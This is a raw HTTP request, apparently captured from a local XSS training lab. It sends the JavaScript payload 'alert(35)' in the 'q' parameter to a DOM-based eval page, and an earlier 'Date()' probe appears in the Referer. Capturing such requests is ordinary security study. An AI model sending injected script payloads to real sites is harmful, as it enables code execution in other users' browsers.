 1 GET /lab/xss/dom-based-eval/?q=alert(35) HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:8080/lab/xss/dom-based-eval/?q=Date()
9 Cookie: PHPSESSID=1qbj6ffcf735p6ce2hdf0eold2
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1